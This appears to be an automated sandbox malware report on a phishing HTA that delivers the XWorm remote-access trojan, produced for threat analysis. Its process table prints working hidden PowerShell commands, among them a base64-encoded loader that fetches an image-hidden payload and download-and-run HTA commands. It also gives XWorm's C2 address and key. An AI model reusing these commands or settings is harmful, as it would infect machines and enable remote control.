
| File name: | 81b8c10b75fa778de2668ecc94708e5392f77859f58896e7cefdf80390e59768.zip |
| Full analysis: | https://app.any.run/tasks/3962212f-6d7c-4c3c-b72b-f1b7fc80673e |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | February 14, 2026, 10:20:48 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 8A4F0D6F6169390C2232200E825773BE |
| SHA1: | 2FF7B2B413CEB6E1E61A53734D418F8872E02E45 |
| SHA256: | 81B8C10B75FA778DE2668ECC94708E5392F77859F58896E7CEFDF80390E59768 |
| SSDEEP: | 96:ypppppppppppppppppppppppppppppppBppppppppppppppppppppppppppppppD:AC5CTBtBhmShV |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 8456)
Run PowerShell with an invisible window
- powershell.exe (PID: 6152)
- powershell.exe (PID: 8408)
- powershell.exe (PID: 3500)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6152)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 6152)
REVERSELOADER has been detected (SURICATA)
- powershell.exe (PID: 6152)
Execute application with conhost.exe as parent process
- powershell.exe (PID: 8408)
- powershell.exe (PID: 3500)
XWORM has been detected (YARA)
- RegAsm.exe (PID: 7684)
Create files in the Startup directory
- RegAsm.exe (PID: 7684)
Changes powershell execution policy (Bypass)
- conhost.exe (PID: 6304)
- conhost.exe (PID: 3544)
SUSPICIOUS
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 5440)
- conhost.exe (PID: 3544)
- conhost.exe (PID: 6304)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 5440)
- conhost.exe (PID: 3544)
- conhost.exe (PID: 6304)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6152)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 6152)
Contacting a server suspected of hosting an Exploit Kit
- powershell.exe (PID: 6152)
Likely accesses (executes) a file from the Public directory
- conhost.exe (PID: 3544)
- powershell.exe (PID: 8408)
- conhost.exe (PID: 6304)
- powershell.exe (PID: 3500)
Bypass execution policy to execute commands
- powershell.exe (PID: 8408)
- powershell.exe (PID: 3500)
Downloads file from URI via Powershell
- powershell.exe (PID: 8408)
- powershell.exe (PID: 3500)
The process executes via Task Scheduler
- conhost.exe (PID: 3544)
- conhost.exe (PID: 6304)
Hides errors and continues executing the command without stopping
- powershell.exe (PID: 3500)
- powershell.exe (PID: 8408)
Starts process via Powershell
- powershell.exe (PID: 8408)
- powershell.exe (PID: 3500)
INFO
Drops script file
- mshta.exe (PID: 5440)
- powershell.exe (PID: 6152)
- powershell.exe (PID: 8408)
- powershell.exe (PID: 3500)
Manual execution by a user
- mshta.exe (PID: 5440)
Reads Internet Explorer settings
- mshta.exe (PID: 5440)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6152)
User-Agent configuration (POWERSHELL)
- powershell.exe (PID: 6152)
Found Base64 encoded reflection usage via PowerShell (YARA)
- powershell.exe (PID: 6152)
Reads the machine GUID from the registry
- RegAsm.exe (PID: 7684)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 6152)
Checks supported languages
- RegAsm.exe (PID: 7684)
Reads the computer name
- RegAsm.exe (PID: 7684)
Creates files or folders in the user directory
- RegAsm.exe (PID: 7684)
Launching a file from the Startup directory
- RegAsm.exe (PID: 7684)
Checks proxy server information
- powershell.exe (PID: 8408)
- slui.exe (PID: 7480)
- powershell.exe (PID: 3500)
- powershell.exe (PID: 6152)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8408)
- powershell.exe (PID: 3500)
Disables trace logs
- powershell.exe (PID: 8408)
- powershell.exe (PID: 3500)
- powershell.exe (PID: 6152)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 6152)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 6152)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
XWorm
(PID) Process(7684) RegAsm.exe
C2 (1)178.16.55.121:1996
Keys
AES<V7PV7PV7PV7PV7P>
Options
Splitter<Xwormmm>
Sleep time1
USB drop nameXWorm V7.1
MutexY63aW9WeyTLJnmtE
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2026:02:14 09:21:42 |
| ZipCRC: | 0x51ca2827 |
| ZipCompressedSize: | 8261 |
| ZipUncompressedSize: | 1534841 |
| ZipFileName: | Agreement Number CEMC-01-26-0354.hta |
Total processes
148
Monitored processes
10
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3500 | powershell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "$ProgressPreference='SilentlyContinue'; Invoke-WebRequest -Uri 'URL' -OutFile 'C:\Users\Public\Downloads\\Name_File.hta'; Start-Process 'C:\Users\Public\Downloads\\Name_File.hta' -WindowStyle Hidden" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | conhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3544 | "conhost.exe" --headless powershell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "$ProgressPreference='SilentlyContinue'; Invoke-WebRequest -Uri 'URL' -OutFile 'C:\Users\Public\Downloads\\Name_File.hta'; Start-Process 'C:\Users\Public\Downloads\\Name_File.hta' -WindowStyle Hidden" | C:\Windows\System32\conhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5440 | "C:\Windows\SysWOW64\mshta.exe" "C:\Users\admin\Desktop\Agreement Number CEMC-01-26-0354.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\SysWOW64\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6152 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -WindowStyle Hidden -Command "[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('JHBpY29saXRyZXMgPSBOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50OyRwaWNvbGl0cmVzLkhlYWRlcnMuQWRkKCJVc2VyLUFnZW50IiwgIk1vemlsbGEvNS4wIik7JHBpY29saXRyZXMuSGVhZGVycy5BZGQoIkFjY2VwdCIsICJ0ZXh0L2h0bWwsYXBwbGljYXRpb24veGh0bWwreG1sLGFwcGxpY2F0aW9uL3htbDtxPTAuOSwqLyo7cT0wLjgiKTskcGljb2xpdHJlcy5IZWFkZXJzLkFkZCgiQWNjZXB0LUxhbmd1YWdlIiwgImVuLVVTLGVuO3E9MC45Iik7JHRodW1ic3RhbGwgPSAnIUAjJCXCqCYqJSQjQCEjJSQlJCNAISMlJCbCqCUkIyUkJirCqDU0ODdEMjU4NyQlNDU2NyMkJTovL3JlMjU4NyQlNDU2NyMkJS5jbG91ZGluYXJ5LmNvbS9kZSbCqCUkIyUkJirCqDU0ODdEaW1td3g4L2ltYWdlL3UmwqglJCMlJCYqwqg1NDg3RGxvYWQvdjE3NzA1Nzg0MTQvTVNJX1BST193aSUkI0AhIyUkIUAjJCXCqCYqX2I2NF8lJCNAISMlJHZ1N2EyNTg3JCU0NTY3IyQlLmomwqglJCMlJCYqwqg1NDg3RGcnLlJlcGxhY2UoJyFAIyQlwqgmKicsICdoJykuUmVwbGFjZSgnJSQjQCEjJSQnLCAndCcpLlJlcGxhY2UoJybCqCUkIyUkJirCqDU0ODdEJywgJ3AnKS5SZXBsYWNlKCcyNTg3JCU0NTY3IyQlJywgJ3MnKTskZGVncmFkYXRpb25zID0gJHBpY29saXRyZXMuRG93bmxvYWREYXRhKCR0aHVtYnN0YWxsKTskbWVtb3JpYWxpc3QgPSBbU3lzdGVtLlRleHQuRW5jb2RpbmddOjpBU0NJSS5HZXRTdHJpbmcoJGRlZ3JhZGF0aW9ucyk7aWYgKCRtZW1vcmlhbGlzdCAtbWF0Y2ggJ0Jhc2VTdGFydC0oLio/KS1CYXNlRW5kJykgeyAgJGNoZW1vZHluYW1pY3MgPSAkbWF0Y2hlc1sxXTsgICRnaXJsaWZ5aW5nID0gW1JlZmxlY3Rpb24uQXNzZW1ibHldOjpMb2FkKFtDb252ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZygkY2hlbW9keW5hbWljcykpOyAgJGFyZ3NCYXNlNjQgPSAnSnpCb1NHUjFaMFJOZUVsNlRYZFJWRTE1UVdwT2VVRnFUV1k1YldSd1ZsaGplVVl5VEd4R2JVeHVOVmRoZW14dFkzUkdWMW93T1hsTU5rMUlZekJTU0dFbkxDY3dKeXduUXpwY1ZYTmxjbk5jVUhWaWJHbGpYRVJ2ZDI1c2IyRmtjMXduTENkT1lXMWxYMFpwYkdVbkxDZFNaV2RCYzIwbkxDY25MQ2RTWldkQmMyMG5MQ2N4Snl3blZWSk1KeXduUXpwY1ZYTmxjbk5jVUhWaWJHbGpYRVJ2ZDI1c2IyRmtjMXduTENkT1lXMWxYMFpwYkdVbkxDZG9kR0VuTENjeEp5d25NQ2NzSjFSaGMydGZUbUZ0WlNjc0p6QW5MQ2NuTENjbkxDY24nOyAgJGFyZ3NTdHJpbmcgPSBbU3lzdGVtLlRleHQuRW5jb2RpbmddOjpVVEY4LkdldFN0cmluZyhbU3lzdGVtLkNvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKCRhcmdzQmFzZTY0KSk7ICAkYXJncyA9ICRhcmdzU3RyaW5nIC1zcGxpdCAnLCcgfCBGb3JFYWNoLU9iamVjdCB7ICRfLlRyaW0oJycnIicgKSB9OyAgW1NvZnR3YXJlLlByb2dyYW1dLkdldE1ldGhvZCgiTWFpbiIpLkludm9rZSgkbnVsbCwgJGFyZ3MpO30=')) | Invoke-Expression" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6304 | "conhost.exe" --headless powershell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "$ProgressPreference='SilentlyContinue'; Invoke-WebRequest -Uri 'URL' -OutFile 'C:\Users\Public\Downloads\\Name_File.hta'; Start-Process 'C:\Users\Public\Downloads\\Name_File.hta' -WindowStyle Hidden" | C:\Windows\System32\conhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7464 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7480 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7684 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Assembly Registration Utility Version: 4.8.9037.0 built by: NET481REL1 Modules
XWorm(PID) Process(7684) RegAsm.exe C2 (1)178.16.55.121:1996 Keys AES<V7PV7PV7PV7PV7P> Options Splitter<Xwormmm> Sleep time1 USB drop nameXWorm V7.1 MutexY63aW9WeyTLJnmtE | |||||||||||||||
| 8408 | powershell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "$ProgressPreference='SilentlyContinue'; Invoke-WebRequest -Uri 'URL' -OutFile 'C:\Users\Public\Downloads\\Name_File.hta'; Start-Process 'C:\Users\Public\Downloads\\Name_File.hta' -WindowStyle Hidden" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | conhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8456 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\81b8c10b75fa778de2668ecc94708e5392f77859f58896e7cefdf80390e59768.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
Total events
21 220
Read events
21 195
Write events
25
Delete events
0
Modification events
| (PID) Process: | (8456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (8456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (8456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Downloads\chromium_build 1.zip | |||
| (PID) Process: | (8456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\81b8c10b75fa778de2668ecc94708e5392f77859f58896e7cefdf80390e59768.zip | |||
| (PID) Process: | (8456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (8456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (8456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (8456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (5440) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5440) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
0
Suspicious files
0
Text files
0
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6152 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:F2D0CDC9352938A0372AC2FE02D6A58F | SHA256:FDE60C3E97009ABFFF561EA6EF1CB5B383AED48ECDEFBA38657397FADF987C9F | |||
| 6152 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_w1e1xrby.ahy.psm1 | binary | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7684 | RegAsm.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\bin.lnk | binary | |
MD5:66459C01D079EB4F597472F871D266EE | SHA256:F14BC72EA8CCC153EBFF6CCD69DE345D96C6AB3897547A39A71DE477935A7040 | |||
| 8408 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2tth5n5s.ykq.ps1 | binary | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3500 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_p0yf5ezc.2hd.ps1 | binary | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8408 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xyzheabl.anc.psm1 | binary | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3500 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ypak0tki.sod.psm1 | binary | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7684 | RegAsm.exe | C:\Users\admin\AppData\Roaming\bin.exe | binary | |
MD5:0AEA1B49AEDB6C7BF4805DD5054DC0F7 | SHA256:BD02B877C14DDC1E2DB118F32730B73B2E5AE792A84AC48F28957BEAFF2B83F9 | |||
| 6152 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_r5yv0gnl.4xl.ps1 | binary | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6152 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:44084021F11D398A3EAD7E6151B2848E | SHA256:39EBDE1C6473B6C7EF4642B1916375286637B9F66EC74D51B715F3BB02A4F44F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
17
TCP/UDP connections
34
DNS requests
12
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 212.95.51.38:443 | https://teamrising.ae/arquivo_20260214032108.txt | DE | binary | 46.0 Kb | unknown |
3292 | svchost.exe | GET | 200 | 184.30.158.70:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.3.crl | US | binary | 400 b | whitelisted |
3292 | svchost.exe | GET | 200 | 184.30.158.70:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.2.crl | US | binary | 401 b | whitelisted |
3292 | svchost.exe | GET | 200 | 184.30.158.70:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Time-Stamp%20PCA%202010(1).crl | US | binary | 814 b | whitelisted |
— | — | POST | 500 | 48.192.1.65:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | US | — | — | unknown |
5208 | slui.exe | POST | 500 | 48.192.1.65:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | US | — | 512 b | whitelisted |
3292 | svchost.exe | GET | 200 | 184.30.158.70:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.3.crl | US | binary | 813 b | whitelisted |
— | — | POST | 500 | 48.192.1.65:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | US | text | 512 b | unknown |
3292 | svchost.exe | GET | 200 | 184.30.158.70:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.2.crl | US | binary | 813 b | whitelisted |
7480 | slui.exe | POST | 500 | 48.192.1.65:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | US | — | 512 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 2.16.27.98:443 | www.bing.com | AKAMAI-ASN1 | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
— | — | 23.53.40.178:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
8068 | svchost.exe | 23.53.40.178:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
6768 | MoUsoCoreWorker.exe | 23.53.40.178:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
6768 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8068 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6712 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
res.cloudinary.com |
| whitelisted |
teamrising.ae |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
— | — | A Network Trojan was detected | ET ATTACK_RESPONSE ReverseLoader Base64 Encoded Executable In Image M2 |
— | — | A Network Trojan was detected | PAYLOAD [ANY.RUN] Base64 encoded PE EXE file inside JPEG image |
— | — | A Network Trojan was detected | ET ATTACK_RESPONSE ReverseLoader Base64 Encoded Executable In Image M1 |
— | — | Potentially Bad Traffic | PAYLOAD [ANY.RUN] Reverse Base64 Encoded EXE Inbound |
— | — | Exploit Kit Activity Detected | ET EXPLOIT_KIT Unknown EK Landing Feb 16 2015 b64 2 M1 |
— | — | A Network Trojan was detected | ET MALWARE Reverse Base64 Encoded MZ Header Payload Inbound |
6152 | powershell.exe | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
6152 | powershell.exe | A Network Trojan was detected | ET ATTACK_RESPONSE ReverseLoader Base64 Encoded Executable In Image M2 |
6152 | powershell.exe | A Network Trojan was detected | PAYLOAD [ANY.RUN] Base64 encoded PE EXE file inside JPEG image |